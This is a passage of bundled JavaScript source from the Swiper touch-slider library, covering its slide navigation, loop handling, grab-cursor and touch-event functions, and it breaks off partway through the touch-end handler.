// we can update the original argument's value.\n\n\n        index = indexAsNumber;\n      }\n\n      const swiper = this;\n      let slideIndex = index;\n      if (slideIndex < 0) slideIndex = 0;\n      const {\n        params,\n        snapGrid,\n        slidesGrid,\n        previousIndex,\n        activeIndex,\n        rtlTranslate: rtl,\n        wrapperEl,\n        enabled\n      } = swiper;\n\n      if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {\n        return false;\n      }\n\n      const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);\n      let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);\n      if (snapIndex >= snapGrid.length) snapIndex = snapGrid.length - 1;\n\n      if ((activeIndex || params.initialSlide || 0) === (previousIndex || 0) && runCallbacks) {\n        swiper.emit('beforeSlideChangeStart');\n      }\n\n      const translate = -snapGrid[snapIndex]; // Update progress\n\n      swiper.updateProgress(translate); // Normalize slideIndex\n\n      if (params.normalizeSlideIndex) {\n        for (let i = 0; i < slidesGrid.length; i += 1) {\n          const normalizedTranslate = -Math.floor(translate * 100);\n          const normalizedGrid = Math.floor(slidesGrid[i] * 100);\n          const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);\n\n          if (typeof slidesGrid[i + 1] !== 'undefined') {\n            if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {\n              slideIndex = i;\n            } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {\n              slideIndex = i + 1;\n            }\n          } else if (normalizedTranslate >= normalizedGrid) {\n            slideIndex = i;\n          }\n        }\n      } // Directions locks\n\n\n      if (swiper.initialized && slideIndex !== activeIndex) {\n        if (!swiper.allowSlideNext && translate < swiper.translate && translate < swiper.minTranslate()) {\n          return false;\n        }\n\n        if (!swiper.allowSlidePrev && translate > swiper.translate && translate > swiper.maxTranslate()) {\n          if ((activeIndex || 0) !== slideIndex) return false;\n        }\n      }\n\n      let direction;\n      if (slideIndex > activeIndex) direction = 'next';else if (slideIndex < activeIndex) direction = 'prev';else direction = 'reset'; // Update Index\n\n      if (rtl && -translate === swiper.translate || !rtl && translate === swiper.translate) {\n        swiper.updateActiveIndex(slideIndex); // Update Height\n\n        if (params.autoHeight) {\n          swiper.updateAutoHeight();\n        }\n\n        swiper.updateSlidesClasses();\n\n        if (params.effect !== 'slide') {\n          swiper.setTranslate(translate);\n        }\n\n        if (direction !== 'reset') {\n          swiper.transitionStart(runCallbacks, direction);\n          swiper.transitionEnd(runCallbacks, direction);\n        }\n\n        return false;\n      }\n\n      if (params.cssMode) {\n        const isH = swiper.isHorizontal();\n        const t = rtl ? translate : -translate;\n\n        if (speed === 0) {\n          const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n\n          if (isVirtual) {\n            swiper.wrapperEl.style.scrollSnapType = 'none';\n            swiper._immediateVirtual = true;\n          }\n\n          wrapperEl[isH ? 'scrollLeft' : 'scrollTop'] = t;\n\n          if (isVirtual) {\n            requestAnimationFrame(() => {\n              swiper.wrapperEl.style.scrollSnapType = '';\n              swiper._swiperImmediateVirtual = false;\n            });\n          }\n        } else {\n          if (!swiper.support.smoothScroll) {\n            animateCSSModeScroll({\n              swiper,\n              targetPosition: t,\n              side: isH ? 'left' : 'top'\n            });\n            return true;\n          }\n\n          wrapperEl.scrollTo({\n            [isH ? 'left' : 'top']: t,\n            behavior: 'smooth'\n          });\n        }\n\n        return true;\n      }\n\n      swiper.setTransition(speed);\n      swiper.setTranslate(translate);\n      swiper.updateActiveIndex(slideIndex);\n      swiper.updateSlidesClasses();\n      swiper.emit('beforeTransitionStart', speed, internal);\n      swiper.transitionStart(runCallbacks, direction);\n\n      if (speed === 0) {\n        swiper.transitionEnd(runCallbacks, direction);\n      } else if (!swiper.animating) {\n        swiper.animating = true;\n\n        if (!swiper.onSlideToWrapperTransitionEnd) {\n          swiper.onSlideToWrapperTransitionEnd = function transitionEnd(e) {\n            if (!swiper || swiper.destroyed) return;\n            if (e.target !== this) return;\n            swiper.$wrapperEl[0].removeEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);\n            swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd', swiper.onSlideToWrapperTransitionEnd);\n            swiper.onSlideToWrapperTransitionEnd = null;\n            delete swiper.onSlideToWrapperTransitionEnd;\n            swiper.transitionEnd(runCallbacks, direction);\n          };\n        }\n\n        swiper.$wrapperEl[0].addEventListener('transitionend', swiper.onSlideToWrapperTransitionEnd);\n        swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd', swiper.onSlideToWrapperTransitionEnd);\n      }\n\n      return true;\n    }\n\n    function slideToLoop(index, speed, runCallbacks, internal) {\n      if (index === void 0) {\n        index = 0;\n      }\n\n      if (speed === void 0) {\n        speed = this.params.speed;\n      }\n\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      const swiper = this;\n      let newIndex = index;\n\n      if (swiper.params.loop) {\n        newIndex += swiper.loopedSlides;\n      }\n\n      return swiper.slideTo(newIndex, speed, runCallbacks, internal);\n    }\n\n    /* eslint no-unused-vars: \"off\" */\n    function slideNext(speed, runCallbacks, internal) {\n      if (speed === void 0) {\n        speed = this.params.speed;\n      }\n\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      const swiper = this;\n      const {\n        animating,\n        enabled,\n        params\n      } = swiper;\n      if (!enabled) return swiper;\n      let perGroup = params.slidesPerGroup;\n\n      if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {\n        perGroup = Math.max(swiper.slidesPerViewDynamic('current', true), 1);\n      }\n\n      const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;\n\n      if (params.loop) {\n        if (animating && params.loopPreventsSlide) return false;\n        swiper.loopFix(); // eslint-disable-next-line\n\n        swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;\n      }\n\n      if (params.rewind && swiper.isEnd) {\n        return swiper.slideTo(0, speed, runCallbacks, internal);\n      }\n\n      return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);\n    }\n\n    /* eslint no-unused-vars: \"off\" */\n    function slidePrev(speed, runCallbacks, internal) {\n      if (speed === void 0) {\n        speed = this.params.speed;\n      }\n\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      const swiper = this;\n      const {\n        params,\n        animating,\n        snapGrid,\n        slidesGrid,\n        rtlTranslate,\n        enabled\n      } = swiper;\n      if (!enabled) return swiper;\n\n      if (params.loop) {\n        if (animating && params.loopPreventsSlide) return false;\n        swiper.loopFix(); // eslint-disable-next-line\n\n        swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;\n      }\n\n      const translate = rtlTranslate ? swiper.translate : -swiper.translate;\n\n      function normalize(val) {\n        if (val < 0) return -Math.floor(Math.abs(val));\n        return Math.floor(val);\n      }\n\n      const normalizedTranslate = normalize(translate);\n      const normalizedSnapGrid = snapGrid.map(val => normalize(val));\n      let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];\n\n      if (typeof prevSnap === 'undefined' && params.cssMode) {\n        let prevSnapIndex;\n        snapGrid.forEach((snap, snapIndex) => {\n          if (normalizedTranslate >= snap) {\n            // prevSnap = snap;\n            prevSnapIndex = snapIndex;\n          }\n        });\n\n        if (typeof prevSnapIndex !== 'undefined') {\n          prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];\n        }\n      }\n\n      let prevIndex = 0;\n\n      if (typeof prevSnap !== 'undefined') {\n        prevIndex = slidesGrid.indexOf(prevSnap);\n        if (prevIndex < 0) prevIndex = swiper.activeIndex - 1;\n\n        if (params.slidesPerView === 'auto' && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {\n          prevIndex = prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;\n          prevIndex = Math.max(prevIndex, 0);\n        }\n      }\n\n      if (params.rewind && swiper.isBeginning) {\n        const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;\n        return swiper.slideTo(lastIndex, speed, runCallbacks, internal);\n      }\n\n      return swiper.slideTo(prevIndex, speed, runCallbacks, internal);\n    }\n\n    /* eslint no-unused-vars: \"off\" */\n    function slideReset(speed, runCallbacks, internal) {\n      if (speed === void 0) {\n        speed = this.params.speed;\n      }\n\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      const swiper = this;\n      return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);\n    }\n\n    /* eslint no-unused-vars: \"off\" */\n    function slideToClosest(speed, runCallbacks, internal, threshold) {\n      if (speed === void 0) {\n        speed = this.params.speed;\n      }\n\n      if (runCallbacks === void 0) {\n        runCallbacks = true;\n      }\n\n      if (threshold === void 0) {\n        threshold = 0.5;\n      }\n\n      const swiper = this;\n      let index = swiper.activeIndex;\n      const skip = Math.min(swiper.params.slidesPerGroupSkip, index);\n      const snapIndex = skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);\n      const translate = swiper.rtlTranslate ? swiper.translate : -swiper.translate;\n\n      if (translate >= swiper.snapGrid[snapIndex]) {\n        // The current translate is on or after the current snap index, so the choice\n        // is between the current index and the one after it.\n        const currentSnap = swiper.snapGrid[snapIndex];\n        const nextSnap = swiper.snapGrid[snapIndex + 1];\n\n        if (translate - currentSnap > (nextSnap - currentSnap) * threshold) {\n          index += swiper.params.slidesPerGroup;\n        }\n      } else {\n        // The current translate is before the current snap index, so the choice\n        // is between the current index and the one before it.\n        const prevSnap = swiper.snapGrid[snapIndex - 1];\n        const currentSnap = swiper.snapGrid[snapIndex];\n\n        if (translate - prevSnap <= (currentSnap - prevSnap) * threshold) {\n          index -= swiper.params.slidesPerGroup;\n        }\n      }\n\n      index = Math.max(index, 0);\n      index = Math.min(index, swiper.slidesGrid.length - 1);\n      return swiper.slideTo(index, speed, runCallbacks, internal);\n    }\n\n    function slideToClickedSlide() {\n      const swiper = this;\n      const {\n        params,\n        $wrapperEl\n      } = swiper;\n      const slidesPerView = params.slidesPerView === 'auto' ? swiper.slidesPerViewDynamic() : params.slidesPerView;\n      let slideToIndex = swiper.clickedIndex;\n      let realIndex;\n\n      if (params.loop) {\n        if (swiper.animating) return;\n        realIndex = parseInt($(swiper.clickedSlide).attr('data-swiper-slide-index'), 10);\n\n        if (params.centeredSlides) {\n          if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {\n            swiper.loopFix();\n            slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index=\"${realIndex}\"]:not(.${params.slideDuplicateClass})`).eq(0).index();\n            nextTick(() => {\n              swiper.slideTo(slideToIndex);\n            });\n          } else {\n            swiper.slideTo(slideToIndex);\n          }\n        } else if (slideToIndex > swiper.slides.length - slidesPerView) {\n          swiper.loopFix();\n          slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index=\"${realIndex}\"]:not(.${params.slideDuplicateClass})`).eq(0).index();\n          nextTick(() => {\n            swiper.slideTo(slideToIndex);\n          });\n        } else {\n          swiper.slideTo(slideToIndex);\n        }\n      } else {\n        swiper.slideTo(slideToIndex);\n      }\n    }\n\n    var slide = {\n      slideTo,\n      slideToLoop,\n      slideNext,\n      slidePrev,\n      slideReset,\n      slideToClosest,\n      slideToClickedSlide\n    };\n\n    function loopCreate() {\n      const swiper = this;\n      const document = getDocument();\n      const {\n        params,\n        $wrapperEl\n      } = swiper; // Remove duplicated slides\n\n      const $selector = $wrapperEl.children().length > 0 ? $($wrapperEl.children()[0].parentNode) : $wrapperEl;\n      $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();\n      let slides = $selector.children(`.${params.slideClass}`);\n\n      if (params.loopFillGroupWithBlank) {\n        const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;\n\n        if (blankSlidesNum !== params.slidesPerGroup) {\n          for (let i = 0; i < blankSlidesNum; i += 1) {\n            const blankNode = $(document.createElement('div')).addClass(`${params.slideClass} ${params.slideBlankClass}`);\n            $selector.append(blankNode);\n          }\n\n          slides = $selector.children(`.${params.slideClass}`);\n        }\n      }\n\n      if (params.slidesPerView === 'auto' && !params.loopedSlides) params.loopedSlides = slides.length;\n      swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));\n      swiper.loopedSlides += params.loopAdditionalSlides;\n\n      if (swiper.loopedSlides > slides.length) {\n        swiper.loopedSlides = slides.length;\n      }\n\n      const prependSlides = [];\n      const appendSlides = [];\n      slides.each((el, index) => {\n        const slide = $(el);\n\n        if (index < swiper.loopedSlides) {\n          appendSlides.push(el);\n        }\n\n        if (index < slides.length && index >= slides.length - swiper.loopedSlides) {\n          prependSlides.push(el);\n        }\n\n        slide.attr('data-swiper-slide-index', index);\n      });\n\n      for (let i = 0; i < appendSlides.length; i += 1) {\n        $selector.append($(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));\n      }\n\n      for (let i = prependSlides.length - 1; i >= 0; i -= 1) {\n        $selector.prepend($(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));\n      }\n    }\n\n    function loopFix() {\n      const swiper = this;\n      swiper.emit('beforeLoopFix');\n      const {\n        activeIndex,\n        slides,\n        loopedSlides,\n        allowSlidePrev,\n        allowSlideNext,\n        snapGrid,\n        rtlTranslate: rtl\n      } = swiper;\n      let newIndex;\n      swiper.allowSlidePrev = true;\n      swiper.allowSlideNext = true;\n      const snapTranslate = -snapGrid[activeIndex];\n      const diff = snapTranslate - swiper.getTranslate(); // Fix For Negative Oversliding\n\n      if (activeIndex < loopedSlides) {\n        newIndex = slides.length - loopedSlides * 3 + activeIndex;\n        newIndex += loopedSlides;\n        const slideChanged = swiper.slideTo(newIndex, 0, false, true);\n\n        if (slideChanged && diff !== 0) {\n          swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);\n        }\n      } else if (activeIndex >= slides.length - loopedSlides) {\n        // Fix For Positive Oversliding\n        newIndex = -slides.length + activeIndex + loopedSlides;\n        newIndex += loopedSlides;\n        const slideChanged = swiper.slideTo(newIndex, 0, false, true);\n\n        if (slideChanged && diff !== 0) {\n          swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);\n        }\n      }\n\n      swiper.allowSlidePrev = allowSlidePrev;\n      swiper.allowSlideNext = allowSlideNext;\n      swiper.emit('loopFix');\n    }\n\n    function loopDestroy() {\n      const swiper = this;\n      const {\n        $wrapperEl,\n        params,\n        slides\n      } = swiper;\n      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();\n      slides.removeAttr('data-swiper-slide-index');\n    }\n\n    var loop = {\n      loopCreate,\n      loopFix,\n      loopDestroy\n    };\n\n    function setGrabCursor(moving) {\n      const swiper = this;\n      if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) return;\n      const el = swiper.params.touchEventsTarget === 'container' ? swiper.el : swiper.wrapperEl;\n      el.style.cursor = 'move';\n      el.style.cursor = moving ? '-webkit-grabbing' : '-webkit-grab';\n      el.style.cursor = moving ? '-moz-grabbin' : '-moz-grab';\n      el.style.cursor = moving ? 'grabbing' : 'grab';\n    }\n\n    function unsetGrabCursor() {\n      const swiper = this;\n\n      if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {\n        return;\n      }\n\n      swiper[swiper.params.touchEventsTarget === 'container' ? 'el' : 'wrapperEl'].style.cursor = '';\n    }\n\n    var grabCursor = {\n      setGrabCursor,\n      unsetGrabCursor\n    };\n\n    function closestElement(selector, base) {\n      if (base === void 0) {\n        base = this;\n      }\n\n      function __closestFrom(el) {\n        if (!el || el === getDocument() || el === getWindow()) return null;\n        if (el.assignedSlot) el = el.assignedSlot;\n        const found = el.closest(selector);\n        return found || __closestFrom(el.getRootNode().host);\n      }\n\n      return __closestFrom(base);\n    }\n\n    function onTouchStart(event) {\n      const swiper = this;\n      const document = getDocument();\n      const window = getWindow();\n      const data = swiper.touchEventsData;\n      const {\n        params,\n        touches,\n        enabled\n      } = swiper;\n      if (!enabled) return;\n\n      if (swiper.animating && params.preventInteractionOnTransition) {\n        return;\n      }\n\n      if (!swiper.animating && params.cssMode && params.loop) {\n        swiper.loopFix();\n      }\n\n      let e = event;\n      if (e.originalEvent) e = e.originalEvent;\n      let $targetEl = $(e.target);\n\n      if (params.touchEventsTarget === 'wrapper') {\n        if (!$targetEl.closest(swiper.wrapperEl).length) return;\n      }\n\n      data.isTouchEvent = e.type === 'touchstart';\n      if (!data.isTouchEvent && 'which' in e && e.which === 3) return;\n      if (!data.isTouchEvent && 'button' in e && e.button > 0) return;\n      if (data.isTouched && data.isMoved) return; // change target el for shadow root component\n\n      const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== '';\n\n      if (swipingClassHasValue && e.target && e.target.shadowRoot && event.path && event.path[0]) {\n        $targetEl = $(event.path[0]);\n      }\n\n      const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;\n      const isTargetShadow = !!(e.target && e.target.shadowRoot); // use closestElement for shadow root element to get the actual closest for nested shadow root element\n\n      if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, e.target) : $targetEl.closest(noSwipingSelector)[0])) {\n        swiper.allowClick = true;\n        return;\n      }\n\n      if (params.swipeHandler) {\n        if (!$targetEl.closest(params.swipeHandler)[0]) return;\n      }\n\n      touches.currentX = e.type === 'touchstart' ? e.targetTouches[0].pageX : e.pageX;\n      touches.currentY = e.type === 'touchstart' ? e.targetTouches[0].pageY : e.pageY;\n      const startX = touches.currentX;\n      const startY = touches.currentY; // Do NOT start if iOS edge swipe is detected. Otherwise iOS app cannot swipe-to-go-back anymore\n\n      const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;\n      const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;\n\n      if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window.innerWidth - edgeSwipeThreshold)) {\n        if (edgeSwipeDetection === 'prevent') {\n          event.preventDefault();\n        } else {\n          return;\n        }\n      }\n\n      Object.assign(data, {\n        isTouched: true,\n        isMoved: false,\n        allowTouchCallbacks: true,\n        isScrolling: undefined,\n        startMoving: undefined\n      });\n      touches.startX = startX;\n      touches.startY = startY;\n      data.touchStartTime = now();\n      swiper.allowClick = true;\n      swiper.updateSize();\n      swiper.swipeDirection = undefined;\n      if (params.threshold > 0) data.allowThresholdMove = false;\n\n      if (e.type !== 'touchstart') {\n        let preventDefault = true;\n\n        if ($targetEl.is(data.focusableElements)) {\n          preventDefault = false;\n\n          if ($targetEl[0].nodeName === 'SELECT') {\n            data.isTouched = false;\n          }\n        }\n\n        if (document.activeElement && $(document.activeElement).is(data.focusableElements) && document.activeElement !== $targetEl[0]) {\n          document.activeElement.blur();\n        }\n\n        const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;\n\n        if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {\n          e.preventDefault();\n        }\n      }\n\n      if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {\n        swiper.freeMode.onTouchStart();\n      }\n\n      swiper.emit('touchStart', e);\n    }\n\n    function onTouchMove(event) {\n      const document = getDocument();\n      const swiper = this;\n      const data = swiper.touchEventsData;\n      const {\n        params,\n        touches,\n        rtlTranslate: rtl,\n        enabled\n      } = swiper;\n      if (!enabled) return;\n      let e = event;\n      if (e.originalEvent) e = e.originalEvent;\n\n      if (!data.isTouched) {\n        if (data.startMoving && data.isScrolling) {\n          swiper.emit('touchMoveOpposite', e);\n        }\n\n        return;\n      }\n\n      if (data.isTouchEvent && e.type !== 'touchmove') return;\n      const targetTouch = e.type === 'touchmove' && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);\n      const pageX = e.type === 'touchmove' ? targetTouch.pageX : e.pageX;\n      const pageY = e.type === 'touchmove' ? targetTouch.pageY : e.pageY;\n\n      if (e.preventedByNestedSwiper) {\n        touches.startX = pageX;\n        touches.startY = pageY;\n        return;\n      }\n\n      if (!swiper.allowTouchMove) {\n        if (!$(e.target).is(data.focusableElements)) {\n          swiper.allowClick = false;\n        }\n\n        if (data.isTouched) {\n          Object.assign(touches, {\n            startX: pageX,\n            startY: pageY,\n            currentX: pageX,\n            currentY: pageY\n          });\n          data.touchStartTime = now();\n        }\n\n        return;\n      }\n\n      if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {\n        if (swiper.isVertical()) {\n          // Vertical\n          if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {\n            data.isTouched = false;\n            data.isMoved = false;\n            return;\n          }\n        } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {\n          return;\n        }\n      }\n\n      if (data.isTouchEvent && document.activeElement) {\n        if (e.target === document.activeElement && $(e.target).is(data.focusableElements)) {\n          data.isMoved = true;\n          swiper.allowClick = false;\n          return;\n        }\n      }\n\n      if (data.allowTouchCallbacks) {\n        swiper.emit('touchMove', e);\n      }\n\n      if (e.targetTouches && e.targetTouches.length > 1) return;\n      touches.currentX = pageX;\n      touches.currentY = pageY;\n      const diffX = touches.currentX - touches.startX;\n      const diffY = touches.currentY - touches.startY;\n      if (swiper.params.threshold && Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;\n\n      if (typeof data.isScrolling === 'undefined') {\n        let touchAngle;\n\n        if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {\n          data.isScrolling = false;\n        } else {\n          // eslint-disable-next-line\n          if (diffX * diffX + diffY * diffY >= 25) {\n            touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;\n            data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;\n          }\n        }\n      }\n\n      if (data.isScrolling) {\n        swiper.emit('touchMoveOpposite', e);\n      }\n\n      if (typeof data.startMoving === 'undefined') {\n        if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {\n          data.startMoving = true;\n        }\n      }\n\n      if (data.isScrolling) {\n        data.isTouched = false;\n        return;\n      }\n\n      if (!data.startMoving) {\n        return;\n      }\n\n      swiper.allowClick = false;\n\n      if (!params.cssMode && e.cancelable) {\n        e.preventDefault();\n      }\n\n      if (params.touchMoveStopPropagation && !params.nested) {\n        e.stopPropagation();\n      }\n\n      if (!data.isMoved) {\n        if (params.loop && !params.cssMode) {\n          swiper.loopFix();\n        }\n\n        data.startTranslate = swiper.getTranslate();\n        swiper.setTransition(0);\n\n        if (swiper.animating) {\n          swiper.$wrapperEl.trigger('webkitTransitionEnd transitionend');\n        }\n\n        data.allowMomentumBounce = false; // Grab Cursor\n\n        if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {\n          swiper.setGrabCursor(true);\n        }\n\n        swiper.emit('sliderFirstMove', e);\n      }\n\n      swiper.emit('sliderMove', e);\n      data.isMoved = true;\n      let diff = swiper.isHorizontal() ? diffX : diffY;\n      touches.diff = diff;\n      diff *= params.touchRatio;\n      if (rtl) diff = -diff;\n      swiper.swipeDirection = diff > 0 ? 'prev' : 'next';\n      data.currentTranslate = diff + data.startTranslate;\n      let disableParentSwiper = true;\n      let resistanceRatio = params.resistanceRatio;\n\n      if (params.touchReleaseOnEdges) {\n        resistanceRatio = 0;\n      }\n\n      if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {\n        disableParentSwiper = false;\n        if (params.resistance) data.currentTranslate = swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;\n      } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {\n        disableParentSwiper = false;\n        if (params.resistance) data.currentTranslate = swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;\n      }\n\n      if (disableParentSwiper) {\n        e.preventedByNestedSwiper = true;\n      } // Directions locks\n\n\n      if (!swiper.allowSlideNext && swiper.swipeDirection === 'next' && data.currentTranslate < data.startTranslate) {\n        data.currentTranslate = data.startTranslate;\n      }\n\n      if (!swiper.allowSlidePrev && swiper.swipeDirection === 'prev' && data.currentTranslate > data.startTranslate) {\n        data.currentTranslate = data.startTranslate;\n      }\n\n      if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {\n        data.currentTranslate = data.startTranslate;\n      } // Threshold\n\n\n      if (params.threshold > 0) {\n        if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {\n          if (!data.allowThresholdMove) {\n            data.allowThresholdMove = true;\n            touches.startX = touches.currentX;\n            touches.startY = touches.currentY;\n            data.currentTranslate = data.startTranslate;\n            touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;\n            return;\n          }\n        } else {\n          data.currentTranslate = data.startTranslate;\n          return;\n        }\n      }\n\n      if (!params.followFinger || params.cssMode) return; // Update active index in free mode\n\n      if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {\n        swiper.updateActiveIndex();\n        swiper.updateSlidesClasses();\n      }\n\n      if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {\n        swiper.freeMode.onTouchMove();\n      } // Update progress\n\n\n      swiper.updateProgress(data.currentTranslate); // Update translate\n\n      swiper.setTranslate(data.currentTranslate);\n    }\n\n    function onTouchEnd(event) {\n      const swiper = this;\n      const data = swiper.touchEventsData;\n      const {\n        params,\n        touches,\n        rtlTranslate: rtl,\n        slidesGrid,\n        enabled\n      } = swiper;\n      if (!enabled) return;\n      let e = event;\n      if (e.originalEvent) e = e.originalEvent;\n\n      if (data.allowTouchCallbacks) {\n        swiper.emit('touchEnd', e);\n      }\n\n      data.allowTouchCallbacks = false;\n\n      if (!data.isTouched) {\n        if (data.isMoved && params.grabCursor) {\n          swiper.setGrabCursor(false);\n        }\n\n        data.isMoved = false;\n        data.startMoving = false;\n        return;\n      } // Return Grab Cursor\n\n\n      if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {\n        swiper.setGrabCursor(false);\n      } // Time diff\n\n\n      const touchEndTime = now();\n      const timeDiff = touchEndTime - data.touchStartTime; // Tap, doubleTap, Click\n\n      if (swiper.allowClick) {\n        const pathTree = e.path || e.composedPath && e.composedPath();\n        swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);\n        swiper.emit('tap click', e);\n\n        if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {\n          swiper.emit('doubleTap doubleClick', e);\n        }\n      }\n\n      data.lastClickTime = now();\n      nextTick(() => {\n        if (!swiper.destroyed) swiper.allowClick = true;\n      });\n\n      if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {\n        data.isTouched = false;\n        data.isMoved = false;\n        data.startMoving = false;\n        return;\n      }\n\n      data.isTouched = false;\n      data.isMoved = false;\n      data.startMoving = false;\n      let currentPos;\n\n      if (params.followFinger) {\n        currentPos = rtl ? swiper.translate : -swiper.translate;\n      } else {\n        currentPos = -data.currentTranslate;\n      }\n\n      if (params.cssMode) {\n        return;\n      }\n\n      if (swiper.params.freeMode && params.freeMode.enabled) {\n        swiper.freeMode.onTouchEnd({\n          currentPos\n        });\n        return;\n      } // Find current slide\n\n\n      let stopIndex = 0;\n      let groupSize = swiper.slidesSizesGrid[0];\n\n      for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {\n        const increment = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;\n\n        if (typeof slidesGrid[i + increment] !== 'undefined') {\n          if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment]) {\n            stopIndex = i;\n            groupSize = slidesGrid[i + increment] - slidesGrid[i];\n          }\n        } else if (currentPos >= slidesGrid[i]) {\n          stopIndex = i;\n          groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];\n        }\n      }\n\n      let rewindFirstIndex = null;\n      let rewindLastIndex = null;\n\n      if (params.rewind) {\n        if (swiper.isBeginning) {\n          rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;\n        } else if (swiper.isEnd) {\n          rewindFirstIndex = 0;\n        }\n      } // Find current slide size\n\n\n      const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;\n      const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;\n\n      if (timeDiff > params.longSwipesMs) {\n        // Long touches\n        if (!params.longSwipes) {\n          swiper.slideTo(swiper.activeIndex);\n          return;\n        }\n\n        if (swiper.swipeDirection === 'next') {\n          if (ratio >= params.longSwipesRatio) swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);else swiper.slideTo(stopIndex);\n        }\n\n        if (swiper.swipeDirection === 'prev') {\n          if (ratio > 1 - params.longSwipesRatio) {\n            swiper.slideTo(stopIndex + increment);\n          } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {\n            swiper.slideTo(rewindLastIndex);\n          } else {\n            